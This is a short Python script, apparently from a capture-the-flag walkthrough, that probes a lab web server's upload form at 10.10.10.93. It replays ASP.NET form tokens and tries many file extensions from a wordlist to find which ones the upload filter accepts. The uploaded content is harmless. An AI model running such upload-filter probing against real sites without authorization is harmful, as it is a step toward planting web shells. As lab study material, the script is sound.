 import requests
import re
def TestUpload(filename):
    url = "http://10.10.10.93/transfer.aspx"
    burp = { 'http' : "http://127.0.0.1:8080" }
    s = requests.session()
    r = s.get(url)
    ViewState = re.findall(r'__VIEWSTATE" value="(.*?)"', r.text)[0]
    EventValidation = re.findall(r'__EVENTVALIDATION" value="(.*?)"', r.text)[0]
    post_data = {
            '__VIEWSTATE' : ViewState,
            '__EVENTVALIDATION' : EventValidation,
            'btnUpload' : 'upload'
            }
    uploaded_file = { 'FileUpload1' : (filename, 'Please Subscribe') }
    r = s.post(url, files=uploaded_file, data=post_data, proxies=burp)
    return r.text
for extension in open('extensions.lst', 'r'):
    response = TestUpload('ippsec.' + extension[:-1])
    if "Invalid File" not in response:
        print(extension)